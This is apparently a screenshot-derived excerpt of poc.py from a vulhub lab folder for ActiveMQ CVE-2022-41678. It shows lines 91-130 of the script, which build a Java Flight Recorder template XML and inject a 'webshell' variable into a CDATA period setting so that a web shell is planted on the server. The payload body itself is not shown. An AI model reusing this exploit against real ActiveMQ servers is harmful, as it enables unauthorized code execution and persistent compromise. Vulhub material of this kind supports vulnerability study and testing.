 91 record_template = r'''<?xml version="1.0" encoding="UTF-8"?>
92
93 <!--
94      Recommended way to edit .jfc files is to use Java Mission Control,
95      see Window -> Flight Recorder Template Manager.
96 -->
97
98 <configuration version="2.0" label="Continuous" description="Low overhead configuration safe for co
99
100     <event name="jdk.ThreadAllocationStatistics">
101       <setting name="enabled">true</setting>
102       <setting name="period"><![CDATA[||| '''+webshell+r''' |||]]></setting>
103     </event>
104
105     <event name="jdk.ClassLoadingStatistics">
106       <setting name="enabled">true</setting>
107       <setting name="period">1000 ms</setting>
108     </event>
109
110     <event name="jdk.ClassLoaderStatistics">
111       <setting name="enabled">true</setting>
112       <setting name="period">everyChunk</setting>
113     </event>
114
115     <event name="jdk.JavaThreadStatistics">
116       <setting name="enabled">true</setting>
117       <setting name="period">1000 ms</setting>
118     </event>
119
120     <event name="jdk.ThreadStart">
121       <setting name="enabled">true</setting>
122       <setting name="stackTrace">true</setting>
123     </event>
124
125     <event name="jdk.ThreadEnd">
126       <setting name="enabled">true</setting>
127     </event>
128
129     <event name="jdk.ThreadSleep">
130       <setting name="enabled">true</setting>
ads > vulhub-master > vulhub-master > activemq > CVE-2022-41678 > poc.py 102:30 (37 字符) LF UTF-8 4 个空格 Python 3.13